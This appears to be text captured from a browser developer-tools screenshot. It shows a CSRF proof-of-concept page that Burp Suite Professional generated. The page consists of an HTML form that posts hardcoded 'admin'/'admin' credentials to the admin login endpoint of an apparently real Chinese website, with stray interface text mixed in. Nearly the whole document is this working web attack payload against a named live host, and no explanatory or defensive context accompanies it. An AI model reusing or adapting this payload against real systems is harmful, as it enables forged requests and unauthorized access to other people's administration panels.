 不安全 | burp/
3
Submit request
Elements Console Sources Network Performance »
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<head></head>
<body> == $0
<script>history.pushState('', '', '/')</script>
<form action="https://www.leishen.cn/index.php/admin/login/login" method="POST">
<input type="hidden" name="userName" value="admin">
<input type="hidden" name="password" value="admin">
<input type="hidden" name="vertification" value>
<input type="submit" value="Submit request">
</form>
<div class="xl-chrome-ext-bar" id="xl_chrome_ext_{4DB361DE-01F7-4376-B494-
639E489D19ED}" style="display: none;">…</div>
</body>
</html>